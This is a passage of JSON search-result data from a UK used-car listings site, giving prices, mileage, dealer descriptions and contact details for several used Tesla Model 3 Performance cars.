Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA25797/AETV49358196_1e.jpg"],"DateListed":"2026-01-16T00:16:56","BodyStyle":"Saloon","EngineSizeLitres":"0","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Black","Mileage":"33,200","DetailsPageUrl":"/car-77215745","GBPPrice":"£23,999","GBPOriginalPrice":null,"GBPPriceIncVAT":"£23,999","GBPPriceExcVAT":"£23,999","DefaultMonthlyCost":"400","DefaultMonthlyCostType":"PCP","IsPaymentSearch":false,"ImageCount":1,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":8,"RegistrationNumberYear":"71","RegistrationYear":"2021","Registration":"MW71ECF","Sold":false,"UIPos":8,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=f8ddc864-bd22-4bf9-8925-0eeca5e0c975\u0026vehicleId=77215745\u0026dealerId=83033\u0026rType=UKFinanceRatingCreditReport","Variant":"2021 (71) - (Dual Motor) Performance Auto 4WDE 4dr (Performance Upgrade)","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":83033,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":8707,"Name":"Sandles Car Supermarket","PhoneNumber":"01553 601835","ReviewSummary":{"ScorePercentage":94.224,"NumberOfReviews":2805,"Provider":2},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/sandles-car-supermarket/83033/","Customer":"2A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Leziate Drove","Line2":"Pott Row","Line3":"","County":"Norfolk","Town":"Kings Lynn","Postcode":"PE32 1DD","What3Words":"livid.grace.inspects","FormattedAddress":"Leziate Drove, Pott Row, Kings Lynn, Norfolk, PE32 1DD"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77215745,"Manufacturer":"Tesla","Model":"Model 3","Title":"2021 (71) - (Dual Motor) Performance Auto 4WDE 4dr (Performance Upgrade)","Price":23999.0,"MileageInt":33200,"Transmission":"Automatic","FuelType":"Full Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA25797/AETV49358196_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA25797/AETV49358196_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"1 Previous Owner, This 2019 Tesla Model 3 Performance has been cherished by just one owner and boasts a clear vehicle history. As an electric vehicle with a substantial 82 kWh battery, it offers an impressive maximum range of 329 miles when new. This all wheel drive model provides a seamless blend of performance and practicality, with a full charge achievable at home in approximately 12 hours using a 7kW charger, and a rapid 26 minutes to reach 80% charge at a public charging station.  The Performance variant truly lives up to its name, delivering exhilarating acceleration with a 0 to 60mph time of just 3.2 seconds. This remarkable speed, combined with its electric drivetrain and all wheel drive capability, sets it apart from many other vehicles in its class. The Model 3 Performance represents a compelling choice for those seeking advanced electric technology and a dynamic driving experience.  Service History Whilst we await the service history, Nuneaton Car Sales will carry out a service and multi point inspection for your piece of mind.   Why Buy From Nuneaton Car Sales? Multi Award-Winning Dealership AA Approved Dealer NO ADMIN FEES 12 Months AA Breakdown Cover Multi-Point Vehicle Inspection Free MOT if due within 6 months Competitive Finance Available Part Exchange Welcome Click \u0026 Collect \u0026 Home Delivery Available Same Day Drive Away on most vehicles  Extra Peace of Mind Personalised walk-around videos available on request. All vehicles professionally prepared and valeted prior to sale.  This vehicle is price-checked daily against the UK market to ensure excellent value.  Every effort is made to ensure vehicle information is accurate. Specification data may be supplied by a third-party source. If a particular feature is important to your purchase decision, please contact our sales team who will be happy to confirm. .12-Way Power Adjustable Front and Rear Heated Seats, 15in Touchscreen with Onboard Maps and Navigation, 2 Zone Climate Control, 20in Alloy Wheels - Performance, 3x3 Point Rear Seat Belts, 60-40 Split Folding Rear Seats, ABS - Anti-lock Braking System, Adaptive Cruise Control, Adaptive Steering, Air Conditioning, Airbags - 6, Airbags - Curtain, Airbags - Driver, Airbags - Passenger, Airbags - Side, Aluminium Alloy Pedals, Ambient - Interior Lighting, Audio Remote Control, Auto Dimming - Power Folding - Heated Side Mirrors, Automated High-Beam Assist, Automatic Emergency Braking, Autopilot Function, Blind Spot Information, Bluetooth Connection, Body Coloured Bumpers, Carbon Fibre Spoiler, Centre Console with Storage - 4 USB Ports and Docking for 2 Smartphones, Collision Avoidance, Custom Driver Profiles, DVD, Daytime Running Lights - LED, Digital Radio, Electric Hinged Side Doors - Front, Electric Hinged Side Doors - Rear, Electrically Adjustable Drivers Seat, Electrically Adjustable Passenger Seat, Electrically Adjustable Steering Column - Tilt-Telescopic, Electronic Stability Control and Traction Control, Fixed Panoramic Glass Roof, Front Armrest, Front Cross Traffic Camera, Front Electric Windows, Front Fog Lights, Front Head Restraints, Front Parking Sensor, Front Trunk and Interior Floor Mats, Height Adjustable Drivers Seat, In-Car Internet Streaming Music and Media, Interior Carpeting, Internet Browser, Internet Connection, Isofix Child Seat Anchor Points, Keyless Entry and Remote Control with App, Keyless Go, LED Foglights, LED Headlights, Lane Departure Warning, Location-Aware Automatic Garage Door Opener, Map and Reading Lights, Media Storage, Mobile Phone App Interface, Navigation System, Non-Safety-Critical Software Updates over Cellular, OEM Sound System, Park Assist Camera, Performance Brake Calipers, Power Steering - Speed Sensitive, Premium Audio - 14 Speakers - 1 Subwoofer - 2 Amps and Immersive Sound, Radio - AM-FM - Internet Streaming, Rear Cross Traffic Camera, Rear Electric Windows, Rear Headrests, Rear Parking Sensor, Remote Central Locking, Reverse Parking Aid, Satellite-View Maps with Live Traffic Visualisation and Navigation, Seats - Heated Front, Service Indicator, Software Updates over WIFI, Steer-By-Wire Technology, Steering Wheel Mounted Controls, Telephone, Tinted Glass Roof with Ultraviolet and Infrared Protection, Track Mode, Traction Control, Traffic Sign Recognition, Trip Computer, Type 2 Public Charging Connector, Tyre Press","Doors":4,"Seats":5,"MPG":"","BHP":"456","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA76645/AETV18288009_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA76645/AETV18288009_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA76645/AETV18288009_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA76645/AETV18288009_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA76645/AETV18288009_5e.jpg"],"DateListed":"2026-01-17T18:14:04","BodyStyle":"Saloon","EngineSizeLitres":"0","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"60,643","DetailsPageUrl":"/car-77236415","GBPPrice":"£16,000","GBPOriginalPrice":null,"GBPPriceIncVAT":"£16,000","GBPPriceExcVAT":"£16,000","DefaultMonthlyCost":"315","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":18,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":9,"RegistrationNumberYear":"69","RegistrationYear":"2019","Registration":"MJ69CMV","Sold":false,"UIPos":9,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=f8ddc864-bd22-4bf9-8925-0eeca5e0c975\u0026vehicleId=77236415\u0026dealerId=41873\u0026rType=UKFinanceRatingCreditReport","Variant":"2019 (69) - (Dual Motor) Performance Saloon 4dr Electric Auto 4WDE (Performance Upgrade","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":41873,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Nuneaton Car Sales Ltd","PhoneNumber":"024 7518 7138","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/nuneaton-car-sales-ltd/41873/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Garrett House","Line2":"Eastboro Way","Line3":"","County":"Warwickshire","Town":"Nuneaton","Postcode":"CV11 6SQ","What3Words":"","FormattedAddress":"Garrett House, Eastboro Way, Nuneaton, Warwickshire, CV11 6SQ"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77236415,"Manufacturer":"Tesla","Model":"Model 3","Title":"2019 (69) - (Dual Motor) Performance Saloon 4dr Electric Auto 4WDE (Performance Upgrade","Price":16000.0,"MileageInt":60643,"Transmission":"Automatic","FuelType":"Full Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA76645/AETV18288009_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA76645/AETV18288009_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"1 Previous Owner, London Broadway Car Sales are excited to offer a 2019 TESLA MODEL 3, a high-performance electric vehicle that delivers exceptional speed and agility. This model boasts a Dual Motor All-Wheel Drive system, providing incredible grip and confidence in all weather conditions. With the ability to accelerate from 0-60 mph in just 2.9 seconds, this vehicle is genuinely quick, making it an attractive option for those seeking a thrilling driving experience. The MODEL 3 features a 250kW Supercharging capability, allowing it to charge faster than standard Model 3s on Tesla Superchargers. Additionally, it has access to Tesla\u0027s Supercharger Network, which offers cheap and fast charging across the UK and Europe. The smart route planning feature enables the car to automatically plan charging stops along the way, including UK to Europe routes. Inside, the vehicle features a white leather interior, which provides a premium and modern feel. The car also comes equipped with a large touchscreen display, built-in navigation, and access to popular streaming services such as Spotify, Netflix, and YouTube. In terms of safety, the MODEL 3 boasts an excellent rating, thanks to its suite of Autopilot safety features, including adaptive cruise control, lane assist, and collision avoidance. The vehicle also receives over-the-air updates, ensuring it stays up-to-date with the latest software and features. With its electric powertrain, the MODEL 3 offers very low running costs, including no road tax, cheap charging, and minimal servicing. The one-pedal driving system, which utilizes regenerative braking, makes for a smooth and effortless driving experience. Other notable features of this vehicle include a carbon fibre rear spoiler, 20\u0022 performance alloy wheels, and upgraded performance brakes and suspension. The car also features Track Mode, which unlocks performance driving settings for maximum fun. As an added convenience, the MODEL 3 comes with phone-as-a-key technology, allowing you to unlock, drive, and lock the vehicle using your phone. You can also pre-heat the cabin from your phone, ensuring a warm and comfortable driving environment on cold mornings. The Sentry Mode feature provides an added layer of security, as cameras record any activity around the car while it is parked. This blue 2019 TESLA MODEL 3 is an exceptional vehicle that offers a unique blend of supercar acceleration, everyday comfort, and zero emissions. With its impressive features and capabilities, it is an attractive option for anyone seeking a high-performance electric vehicle.","Doors":4,"Seats":5,"MPG":"","BHP":"456","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA23553/AETV44979009_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA23553/AETV44979009_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA23553/AETV44979009_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA23553/AETV44979009_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA23553/AETV44979009_5e.jpg"],"DateListed":"2026-01-22T10:33:22","BodyStyle":"Saloon","EngineSizeLitres":"0","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Blue","Mileage":"64,000","DetailsPageUrl":"/car-77282680","GBPPrice":"£16,495","GBPOriginalPrice":null,"GBPPriceIncVAT":"£16,495","GBPPriceExcVAT":"£16,495","DefaultMonthlyCost":"325","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":50,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":10,"RegistrationNumberYear":"","RegistrationYear":"2019","Registration":"SL69JYU","Sold":false,"UIPos":10,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=f8ddc864-bd22-4bf9-8925-0eeca5e0c975\u0026vehicleId=77282680\u0026dealerId=89323\u0026rType=UKFinanceRatingCreditReport","Variant":"2019 - Performance AWD 4dr [Performance Upgrade] Auto","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":89323,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"London Broadway Car Sales Ltd","PhoneNumber":"020 3780 8913","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/london-broadway-car-sales-ltd/89323/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Unit 4 Miriam Lane","Line2":"","Line3":"","County":"Hertfordshire","Town":"St Albans","Postcode":"AL2 3NY","What3Words":"since.feeds.tracks","FormattedAddress":"Unit 4 Miriam Lane, St Albans, Hertfordshire, AL2 3NY"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77282680,"Manufacturer":"Tesla","Model":"Model 3","Title":"2019 - Performance AWD 4dr [Performance Upgrade] Auto","Price":16495.0,"MileageInt":64000,"Transmission":"Automatic","FuelType":"Full Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA23553/AETV44979009_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA23553/AETV44979009_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"0 Previous Owners, Our Tesla Model 3 is finished in Black. Specification includes a range of fantastic features including £750 towards your finance deposit, All Wheel Drive, 20\u0022 Alloy Wheels, Adaptive Cruise Control, Heated Seats, Wireless Phone Charging, Rear View Camera, Heated Rear Seats, Heated Steering Wheel, Bluetooth Specification information is supplied by CAPHPI and may vary to the actual car. This data does not form any part of a buying contact. Please check specification prior to purchase in-store. The MOT is valid until December 2026, visit bigmotoringworld.co.uk for more photos, a 360 tour, service history and a free HPI report.  Were BIG on peace of mind and this Black Tesla Model 3 has completed our comprehensive 200 point inspection and passed all checks.  Its ready for you to drive away with immediate collection in-store. We include a 90-day warranty as standard plus an option to extend for up to 3 years.  Reserve this car exclusively for you, safely and securely at bigmotoringworld.co.uk, with a fully refundable £99 deposit.         Test drive before you buy, with no commitment, no hassle and a completely haggle free experience.         Still searching and want to see thousands more cars?   We are BIG on choice with over 8000 cars to choose from.  Visit our award winning web site bigmotoringworld.co.uk.  Were Big Motoring World and were BIG on what matters to you.","Doors":4,"Seats":5,"MPG":"","BHP":"456","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA80007/AETV39891815_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA80007/AETV39891815_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA80007/AETV39891815_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA80007/AETV39891815_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA80007/AETV39891815_5e.jpg"],"DateListed":"2026-01-23T22:10:32","BodyStyle":"Saloon","EngineSizeLitres":"0","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Black","Mileage":"37,202","DetailsPageUrl":"/car-77304001","GBPPrice":"£24,400","GBPOriginalPrice":null,"GBPPriceIncVAT":"£24,400","GBPPriceExcVAT":"£24,400","DefaultMonthlyCost":"429","DefaultMonthlyCostType":"PCP","IsPaymentSearch":false,"ImageCount":25,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":11,"RegistrationNumberYear":"","RegistrationYear":"2022","Registration":"LD72DMF","Sold":false,"UIPos":11,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=f8ddc864-bd22-4bf9-8925-0eeca5e0c975\u0026vehicleId=77304001\u0026dealerId=56972\u0026rType=UKFinanceRatingCreditReport","Variant":"2022 - Performance AWD 4dr [Performance Upgrade] Auto","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":56972,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":8963,"Name":"Big Motoring World Peterborough","PhoneNumber":"01733 971423","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/big-motoring-world-peterborough/56972/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Padholme Road East","Line2":"","Line3":"","County":"Cambridgeshire","Town":"Peterborough","Postcode":"PE1 5XL","What3Words":"","FormattedAddress":"Padholme Road East, Peterborough, Cambridgeshire, PE1 5XL"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77304001,"Manufacturer":"Tesla","Model":"Model 3","Title":"2022 - Performance AWD 4dr [Performance Upgrade] Auto","Price":24400.0,"MileageInt":37202,"Transmission":"Automatic","FuelType":"Full Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA80007/AETV39891815_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA80007/AETV39891815_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 50, 1 Previous Owner, NO BUYERS FEES - Spare key supplied PAN ROOF.12-Way Power Adjustable Front and Rear Heated Seats, 15in Touchscreen with Onboard Maps and Navigation, 2 Zone Climate Control, 20in Alloy Wheels - Performance, 3x3 Point Rear Seat Belts, 60-40 Split Folding Rear Seats, ABS - Anti-lock Braking System, Adaptive Cruise Control, Adaptive Steering, Air Conditioning, Airbags - 6, Airbags - Curtain, Airbags - Driver, Airbags - Passenger, Airbags - Side, Aluminium Alloy Pedals, Ambient - Interior Lighting, Audio Remote Control, Auto Dimming - Power Folding - Heated Side Mirrors, Automated High-Beam Assist, Automatic Emergency Braking, Autopilot Function, Blind Spot Information, Bluetooth Connection, Body Coloured Bumpers, Carbon Fibre Spoiler, Centre Console with Storage - 4 USB Ports and Docking for 2 Smartphones, Collision Avoidance, Custom Driver Profiles, DVD, Daytime Running Lights - LED, Digital Radio, Electric Hinged Side Doors - Front, Electric Hinged Side Doors - Rear, Electrically Adjustable Drivers Seat, Electrically Adjustable Passenger Seat, Electrically Adjustable Steering Column - Tilt-Telescopic, Electronic Stability Control and Traction Control, Fixed Panoramic Glass Roof, Front Armrest, Front Cross Traffic Camera, Front Electric Windows, Front Fog Lights, Front Head Restraints, Front Parking Sensor, Front Trunk and Interior Floor Mats, Height Adjustable Drivers Seat, In-Car Internet Streaming Music and Media, Interior Carpeting, Internet Browser, Internet Connection, Isofix Child Seat Anchor Points, Keyless Entry and Remote Control with App, Keyless Go, LED Foglights, LED Headlights, Lane Departure Warning, Location-Aware Automatic Garage Door Opener, Map and Reading Lights, Media Storage, Mobile Phone App Interface, Navigation System, Non-Safety-Critical Software Updates over Cellular, OEM Sound System, Park Assist Camera, Performance Brake Calipers, Power Steering - Speed Sensitive, Premium Audio - 14 Speakers - 1 Subwoofer - 2 Amps and Immersive Sound, Radio - AM-FM - Internet Streaming, Rear Cross Traffic Camera, Rear Electric Windows, Rear Headrests, Rear Parking Sensor, Remote Central Locking, Reverse Parking Aid, Satellite-View Maps with Live Traffic Visualisation and Navigation, Seats - Heated Front, Service Indicator, Software Updates over WIFI, Steer-By-Wire Technology, Steering Wheel Mounted Controls, Telephone, Tinted Glass Roof with Ultraviolet and Infrared Protection, Track Mode, Traction Control, Traffic Sign Recognition, Trip Computer, Type 2 Public Charging Connector, Tyre Press","Doors":4,"Seats":5,"MPG":"","BHP":"456","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA81286/AETV54224371_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA81286/AETV54224371_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA81286/AETV54224371_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA81286/AETV54224371_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA81286/AETV54224371_5e.jpg"],"DateListed":"2025-11-29T18:14:45","BodyStyle":"Saloon","EngineSizeLitres":"0","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Blue","Mileage":"47,967","DetailsPageUrl":"/car-76751263","GBPPrice":"£17,488","GBPOriginalPrice":null,"GBPPriceIncVAT":"£17,488","GBPPriceExcVAT":"£17,488","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":31,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":12,"RegistrationNumberYear":"19","RegistrationYear":"2019","Registration":"GE19EPK","Sold":false,"UIPos":12,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=f8ddc864-bd22-4bf9-8925-0eeca5e0c975\u0026vehicleId=76751263\u0026dealerId=30776\u0026rType=UKFinanceRatingCreditReport","Variant":"2019 (19) - Performance AWD 4dr [Performance Upgrade] Auto","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":30776,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Jeff White Motors","PhoneNumber":"029 2002 8289","ReviewSummary":{"ScorePercentage":95.002,"NumberOfReviews":2637,"Provider":2},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/jeff-white-motors/30776/","Customer":"2A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"211 Ninian Park Road","Line2":"","Line3":"","County":"South Glamorgan","Town":"Cardiff","Postcode":"CF11 6NY","What3Words":"","FormattedAddress":"211 Ninian Park Road, Cardiff, South Glamorgan, CF11 6NY"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76751263,"Manufacturer":"Tesla","Model":"Model 3","Title":"2019 (19) - Performance AWD 4dr [Performance Upgrade] Auto","Price":17488.0,"MileageInt":47967,"Transmission":"Automatic","FuelType":"Full Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA81286/AETV54224371_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA81286/AETV54224371_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"0 Previous Owners, Our Tesla Model 3 is finished in Black. Specification includes a range of fantastic features including £750 towards your finance deposit, All Wheel Drive, 20\u0022 Alloy Wheels, Adaptive Cruise Control, Heated Seats, Wireless Phone Charging, Rear View Camera, Heated Rear Seats, Heated Steering Wheel, Bluetooth Specification information is supplied by CAPHPI and may vary to the actual car. This data does not form any part of a buying contact. Please check specification prior to purchase in-store. The MOT is valid until September 2026, visit bigmotoringworld.co.uk for more photos, a 360 tour, service history and a free HPI report.  Were BIG on peace of mind and this Black Tesla Model 3 has completed our comprehensive 200 point inspection and passed all checks.  Its ready for you to drive away with immediate collection in-store. We include a 90-day warranty as standard plus an option to extend for up to 3 years.  Reserve this car exclusively for you, safely and securely at bigmotoringworld.co.uk, with a fully refundable £99 deposit.         Test drive before you buy, with no commitment, no hassle and a completely haggle free experience.         Still searching and want to see thousands more cars?   We are BIG on choice with over 8000 cars to choose from.  Visit our award winning web site bigmotoringworld.co.uk.  Were Big Motoring World and were BIG on what matters to you.","Doors":4,"Seats":5,"MPG":"","BHP":"456","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA72328/AETV45916359_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA72328/AETV45916359_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA72328/AETV45916359_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA72328/AETV45916359_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA72328/AETV45916359_5e.jpg"],"DateListed":"2026-01-16T01:13:31","BodyStyle":"Saloon","EngineSizeLitres":"0","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Black","Mileage":"51,945","DetailsPageUrl":"/car-77216393","GBPPrice":"£18,176","GBPOriginalPrice":null,"GBPPriceIncVAT":"£18,176","GBPPriceExcVAT":"£18,176","DefaultMonthlyCost":"332","DefaultMonthlyCostType":"PCP","IsPaymentSearch":false,"ImageCount":25,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":13,"RegistrationNumberYear":"","RegistrationYear":"2020","Registration":"MA70KLP","Sold":false,"UIPos":13,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=f8ddc864-bd22-4bf9-8925-0eeca5e0c975\u0026vehicleId=77216393\u0026dealerId=49027\u0026rType=UKFinanceRatingCreditReport","Variant":"2020 - ALL MODELS 4-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":49027,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":8963,"Name":"Big Motoring World Camberley","PhoneNumber":"01276 983839","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/big-motoring-world-camberley/49027/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"1 Admiralty Way","Line2":"","Line3":"","County":"Surrey","Town":"Camberley","Postcode":"GU15 3DT","What3Words":"","FormattedAddress":"1 Admiralty Way, Camberley, Surrey, GU15 3DT"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77216393,"Manufacturer":"Tesla","Model":"Model 3","Title":"2020 - ALL MODELS 4-Door","Price":18176.0,"MileageInt":51945,"Transmission":"Automatic","FuelType":"Full Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA72328/AETV45916359_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA72328/AETV45916359_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"0 Previous Owners, Full Franchise Service History, We are delighted to present this 1 owner, 73 plate, Tesla Model 3 Performance benefitting from £4,500 worth of optional extras including Premium White Leather and Enhanced Autopilot (£3,400) that has additional features such as navigating on autopilot, auto lane change, auto park, summon. ---|--- This Tesla has an extensive specification which includes the 20\u0022 alloys, red brake calipers, premium white leather, panoramic roof, satellite navigation, surround cameras, heated front and rear seats, carbon fibre trim, track mode and much more. ---|--- TESLA WARRANTY UNTIL 09/2027 \u0026 TESLA BATTERY WARRANTY UNTIL 09/2031---|---So let us tell you about our day out with the Tesla. We are simply in awe of this fantastic wonder-car , achieving 60 mph in 3.1 seconds and a top speed of 162 mph...calling this a car would be a great injustice to the motor industry. We are so excited when writing this ... and you really do need to visit and let us drive you, or if you prefer let the autopilot, one of our favourite options, drive you to experience this fantastic technological marvel. Really you must ... it really is that good! We think that owning this car is akin to owning an Apple product, simple yet brilliant in both form and function and seldom out of date thanks to its over the air updates. Yep. Instead of having to go to a dealer or service centre to get your car updated, Tesla pushes updates to its cars over the net like its a massive, wheeled smartphone. These updates add new features, improve existing ones and fix bugs. Theory is however old your Model 3, it will always have all the latest features, provided youve let it update (you dont have to be in or anywhere near the car). This is clever and we like it very much indeed. Its 